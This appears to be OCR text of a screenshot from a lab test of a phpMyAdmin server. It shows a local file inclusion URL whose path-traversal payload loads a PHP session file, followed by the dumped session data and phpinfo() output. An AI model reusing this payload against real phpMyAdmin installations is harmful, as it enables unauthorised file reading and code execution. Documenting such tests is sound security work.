 172.16.12.2 / localhost | phpMyA
172.16.12.2/?target=db_sql.php%253f/../../../../../../../phpstudy/tmp/tmp/sess_knrelsql2me3p5s9f4g69g0neq0aqsuh
bur
12
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-
server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字
符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:{s:15:"userprefs_mtime";i:1653626482;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527173156;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:"���-O�郿�������`���#��$L�Q�@/";userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1653626482;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:
{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:2:{s:32:"751fb7afdba0fd4e08e13a124f5b8ab0";a:8:{s:3:"sql";s:27:"SELECT '
PHP Version 5.5.38
php
System Windows NT WIN-CHLJ1QB14KL 6.1 build 7601 (Windows Server 2008 R2 HPC Edition Service Pack 1)
i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--
with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support enabled
Configuration File
(php.ini) Path C:\Windows
Loaded
Configuration File C:\phpStudy\php\php-5.5.38\php.ini
Scan this dir for
additional .ini
files (none)
Additional .ini
files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension
Build API220121212,TS,VC11
PHP Extension
Build API20121212,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal
Handling disabled
Zend Memory
Manager enabled
Zend Multibyte
Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP
Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar